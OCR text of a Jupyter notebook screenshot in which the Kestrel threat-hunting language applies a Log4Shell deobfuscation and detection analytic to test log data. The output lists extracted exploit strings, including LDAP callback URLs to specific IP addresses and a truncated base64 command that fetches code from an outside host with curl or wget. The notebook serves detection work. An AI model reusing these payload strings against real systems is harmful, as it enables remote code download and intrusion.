 jupyter Untitled Last Checkpoint: 9 分鐘前 (autosaved)
File Edit View Insert Cell Kernel Widgets Help Trusted Kestrel
Run Code Download GitHub Binder Memory: 290.1 MB / 4 GB
In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.32.13
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: